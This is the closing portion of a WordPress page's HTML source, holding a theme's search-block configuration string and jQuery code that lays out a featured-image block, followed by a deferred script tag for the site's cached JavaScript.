                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_85","tdc_css_class":"tdi_85","tdc_css_class_style":"tdi_85_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_85');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_110'),
                        blockClass = '.tdi_110',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });</script> <script defer src="https://encorto.mx/wp-content/cache/autoptimize/js/autoptimize_21242832cb99731eda2e5f0643a33661.js"></script></body></html>